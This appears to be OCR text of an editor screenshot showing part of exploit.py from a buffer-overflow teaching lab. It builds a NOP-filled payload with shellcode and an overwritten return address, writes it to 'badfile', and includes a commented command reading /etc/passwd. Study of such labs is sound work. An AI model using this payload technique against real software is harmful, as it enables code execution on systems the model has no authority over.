 Open
exploit.py
~/bufferoverflow/Labsetup/attack-code
Save
stack.c
exploit.py
15 # You can delete/add spaces, if needed, to keep the position the same.
16 # The * in this line serves as the position marker *
17 #"/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd *"
18 "/bin/touch /tmp/task2 *"
19 "AAAA" # Placeholder for argv[0] --> "/bin/bash"
20 "BBBB" # Placeholder for argv[1] --> "-c"
21 "CCCC" # Placeholder for argv[2] --> the command string
22 "DDDD" # Placeholder for argv[3] --> NULL
23 ).encode('latin-1')
24
25 # Fill the content with NOP's
26 content = bytearray(0x90 for i in range(517))
27
28 ##################################################################
29 # Put the shellcode somewhere in the payload
30 start = 517 - len(shellcode) # Change this number
31 content[start:start + len(shellcode)] = shellcode
32
33 # Decide the return address value
34 # and put it somewhere in the payload
35 ret = 0xffffd508 + 10 # Change this number
36 offset = 112 + 4 # Change this number
37
38 # Use 4 for 32-bit address and 8 for 64-bit address
39 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
40 ##################################################################
41
42 # Write the content to a file
43 with open('badfile', 'wb') as f:
44 f.write(content)
Bracket match found on line: 44
Python 3
Tab Width: 8
Ln 44, Col 19
INS